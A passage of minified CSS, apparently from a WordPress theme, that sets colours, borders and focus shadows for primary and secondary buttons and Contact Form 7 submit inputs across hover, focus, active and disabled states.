.btn.has-primary-background-color:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:hover.disabled,.btn.btn-primary:focus:disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus:disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus:disabled,.btn.btn-primary:focus.disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:focus.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:focus.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:focus.disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:focus.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:focus.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:focus.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:focus.disabled,.btn.btn-primary:active:disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active:disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active:disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active:disabled,.btn.btn-primary:active.disabled,.rte .wp-block-buttons .btn-primary.wp-block-button__link:active.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link:active.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wpcf7 form input[type=submit]:active.disabled:not(.has-background),.wpcf7 form .rte .wp-block-buttons .wp-block-button input[type=submit]:active.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-primary-background-color:active.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-primary-background-color[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-primary-background-color[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-primary[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-primary[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input[type=submit]:active.disabled:not(.has-background),.rte .wp-block-buttons .wp-block-button .btn.has-primary-background-color:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-primary-background-color[type=submit]:active.disabled{color:#000;background-color:#2c91d9;border-color:#2c91d9}.btn.btn-secondary,.rte .wp-block-buttons .btn-secondary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit],.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn.btn-secondary:hover,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover{color:#fff;background-color:#0d1a58;border-color:#0c1952}.btn-check:focus+.btn.btn-secondary,.rte .wp-block-buttons .btn-check:focus+.btn-secondary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-secondary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-secondary[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit],.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus{color:#fff;background-color:#0d1a58;border-color:#0c1952;box-shadow:0 0 0 .25rem rgba(51,65,126,0.5)}.btn-check:checked+.btn.btn-secondary,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit],.btn-check:active+.btn.btn-secondary,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit],.btn.btn-secondary:active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active,.btn.btn-secondary.active,.rte .wp-block-buttons .btn-secondary.active.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-secondary.active[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-secondary.active[type=submit],.rte .wp-block-buttons .wp-block-button .btn.active.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-secondary-background-color[type=submit],.show>.btn.btn-secondary.dropdown-toggle,.rte .wp-block-buttons .show>.btn-secondary.dropdown-toggle.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary.dropdown-toggle[type=submit],.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary.dropdown-toggle[type=submit],.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-secondary-background-color[type=submit]{color:#fff;background-color:#0c1952;border-color:#0b174d}.btn-check:checked+.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.btn-check:active+.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.btn.btn-secondary:active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:focus,.btn.btn-secondary.active:focus,.rte .wp-block-buttons .btn-secondary.active.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary.active[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary.active[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.active.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-secondary-background-color[type=submit]:focus,.show>.btn.btn-secondary.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-secondary.dropdown-toggle.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary.dropdown-toggle[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary.dropdown-toggle[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-secondary-background-color[type=submit]:focus{box-shadow:0 0 0 .25rem rgba(51,65,126,0.5)}.btn.btn-secondary:disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:disabled,.btn.btn-secondary.disabled,.rte .wp-block-buttons .btn-secondary.disabled.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link.has-secondary-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled.has-secondary-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled.has-secondary-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-secondary.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-secondary.disabled[type=submit],.rte .wp-block-buttons .wp-block-button .btn.disabled.has-secondary-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled.has-secondary-background-color[type=submit]{color:#fff;background-color:#0f1f67;border-color:#0f1f67}.btn.btn-secondary:hover,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover,.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus,.btn.btn-secondary:active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active{color:#fff;background-color:#0c1851;border-color:#0c1851}.btn.btn-secondary:hover:hover,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover:hover,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover:hover,.btn.btn-secondary:focus:hover,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus:hover,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus:hover,.btn.btn-secondary:active:hover,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:hover,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:hover{color:#fff;background-color:#0a1545;border-color:#091341}.btn-check:focus+.btn.btn-secondary:hover,.rte .wp-block-buttons .btn-check:focus+.btn-secondary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-secondary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-secondary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-secondary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-secondary[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-secondary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:hover,.btn.btn-secondary:hover:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover:focus,.btn-check:focus+.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-check:focus+.btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:focus,.btn.btn-secondary:focus:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus:focus,.btn-check:focus+.btn.btn-secondary:active,.rte .wp-block-buttons .btn-check:focus+.btn-secondary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-secondary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-secondary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-secondary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-secondary[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-secondary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:active,.btn.btn-secondary:active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:focus{color:#fff;background-color:#0a1545;border-color:#091341;box-shadow:0 0 0 .25rem rgba(48,59,107,0.5)}.btn-check:checked+.btn.btn-secondary:hover,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:hover,.btn-check:active+.btn.btn-secondary:hover,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:hover,.btn.btn-secondary:hover:active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover:active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover:active,.btn.btn-secondary:hover.active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover.active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover.active,.show>.btn.btn-secondary:hover.dropdown-toggle,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons 